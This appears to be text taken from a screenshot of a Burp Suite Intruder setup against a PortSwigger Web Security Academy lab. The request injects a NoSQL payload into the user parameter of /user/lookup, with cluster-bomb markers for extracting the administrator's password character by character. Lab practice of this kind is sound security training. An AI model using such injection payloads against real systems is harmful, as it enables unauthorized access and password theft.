 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: tps://0a2000580382e47982bdb5a9003c0094.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'%26%26this.password[§0§]%3d%3d'§a§'%26%26'a'%3d%3d'a HTTP/2
2 Host: 0a2000580382e47982bdb5a9003c0094.web-security-academy.net
3 Cookie: session=7W3RNlQKL19QLbQWy6LuwZYprYoHRa43
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2000580382e47982bdb5a9003c0094.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14